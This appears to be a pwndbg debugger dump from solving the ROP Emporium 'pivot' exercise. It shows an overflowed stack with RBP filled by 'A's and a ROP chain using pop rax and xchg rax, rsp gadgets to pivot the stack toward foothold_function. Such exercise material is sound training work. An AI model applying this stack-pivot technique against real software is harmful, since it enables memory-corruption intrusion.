 /usr/bin/gdb -q "/home/r00t/pwn/rop_emporium/pivot/pivot" 220757 -x
R13  0x7fff11df2510 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x4141414141414141 ('AAAAAAAA')
RSP  0x7fff11df2408 —▸ 0x400b00 (usefulGadgets) ◂— pop    rax
RIP  0x400ae1 (pwnme+166) ◂— ret
[ DISASM ]
► 0x400ae1       <pwnme+166>                    ret             <0x400b00; usefulGa
dgets>
↓
0x400b00       <usefulGadgets>                pop    rax
0x400b01       <usefulGadgets+1>              ret
0x400b02       <usefulGadgets+2>              xchg   rax, rsp
0x400b04       <usefulGadgets+4>              ret
↓
0x400850       <foothold_function@plt>        jmp    qword ptr [rip + 0x2017f2] <
0x602048>
0x400856       <foothold_function@plt+6>      push   6
0x40085b       <foothold_function@plt+11>     jmp    0x4007e0
↓
0x4007e0                                      push   qword ptr [rip + 0x201822] <
0x602008>
0x4007e6                                      jmp    qword ptr [rip + 0x201824] <
0x7fc39213d620>
↓
0x7fc39213d620 <_dl_runtime_resolve_xsave>    endbr64
[ STACK ]
00:0000│ rsp  0x7fff11df2408 —▸ 0x400b00 (usefulGadgets) ◂— pop    rax
01:0008│      0x7fff11df2410 —▸ 0x7fc391d28f10 —▸ 0x400850 (foothold_function@plt) ◂
— jmp    qword ptr [rip + 0x2017f2]
02:0010│      0x7fff11df2418 —▸ 0x400b02 (usefulGadgets+2) ◂— xchg   rax, rsp
03:0018│      0x7fff11df2420 ◂— 0x0
04:0020│      0x7fff11df2428 —▸ 0x7fc391d54023 (__libc_start_main+243) ◂— mov    edi
, eax
05:0028│      0x7fff11df2430 ◂— 0x0
06:0030│      0x7fff11df2438 —▸ 0x7fff11df2518 —▸ 0x7fff11df342c ◂— 0x746f7669702f2e
/* './pivot' */
07:0038│      0x7fff11df2440 ◂— 0x100000000
[ BACKTRACE ]
► f 0           400ae1 pwnme+166
f 1           400b00 usefulGadgets
f 2     7fc391d28f10
f 3           400b02 usefulGadgets+2
f 4                0
Breakpoint *0x0000000000400ae1
pwndbg>